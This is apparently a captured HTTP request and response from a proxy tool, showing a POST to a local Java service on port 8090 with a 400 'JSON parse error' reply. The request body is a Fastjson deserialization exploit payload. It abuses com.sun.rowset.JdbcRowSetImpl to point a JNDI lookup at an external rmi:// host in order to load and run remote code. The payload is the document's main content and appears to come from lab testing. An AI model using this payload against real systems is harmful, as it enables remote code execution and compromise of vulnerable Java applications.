 Request
Raw Params Headers Hex
1 POST / HTTP/1.1
2 Host: 127.0.0.1:8090
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Wi
7 Connection: close
8 Content-Type: application/json
9 Content-Length: 262
10
11 {
12 "a":{
13 "@type":"java.lang.Class",
14 "val":"com.sun.rowset.JdbcRowSetImpl"
15 },
16 "b":{
17 "@type":"com.sun.rowset.JdbcRowSetImpl",
18 "dataSourceName":"rmi:// ..158:8888/Object",
19 "autoCommit":true
20 }
21 }
Response
Raw Headers Hex
1 HTTP/1.1 400
2 Content-Type: application/json
3 Content-Length: 233
4 Date: Fri, 03 Jul 2020 15:46:44 GMT
5 Connection: close
6
7 {
8 "timestamp":1593791204533,
9 "status":400,
10 "error":"Bad Request",
11 "message":"JSON parse error: set property error
12 "path":"/"
13 }